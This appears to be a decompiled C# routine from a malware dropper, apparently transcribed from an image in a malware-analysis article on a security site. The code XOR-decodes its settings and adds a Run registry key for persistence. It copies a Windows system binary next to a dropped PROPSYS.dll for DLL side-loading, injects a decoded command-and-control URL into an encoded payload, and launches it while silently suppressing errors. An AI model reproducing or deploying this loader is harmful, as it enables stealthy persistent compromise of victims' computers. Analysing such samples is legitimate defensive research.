 3 public void Work(string dll22, string dll, string url = "")
4 {
5 try
6 {
7 this.instfolder = Program.xorIt(this.xKey, this.instfolder).Trim();
8 this.domain = Program.xorIt(this.xKey, this.domain).Trim();
9 this.regkey = Program.xorIt(this.xKey, this.regkey).Trim();
10 string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
11 string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
12 if (!Directory.Exists(text2))
13 {
14 text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
15 }
16 this.copyexe = text2 + this.copyexe;
17 if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
18 {
19 throw new Exception("Already installed");
20 }
21 Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileName(this.copyexe)));
22 Directory.CreateDirectory(text);
23 string text3 = this.GenerateToken(5) + ".tmp";
24 byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
25 string s = new string('F', 20);
26 string s2 = text3.PadRight(20, ' ');
27 array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
28 byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
29 string s3 = new string('X', 500);
30 string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
31 array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
32 array2 = Program.EncodeData(array2);
33 File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
34 File.WriteAllBytes(Path.Combine(text, "PROPSYS.dll"), array);
35 File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
36 File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) + ".config"), Encoding.ASCII.GetBytes(this.manifestContent));
37 Process.Start(Path.Combine(text, Path.GetFileName(this.copyexe)));
38 }
39 catch
40 {
41 }
FREEBUF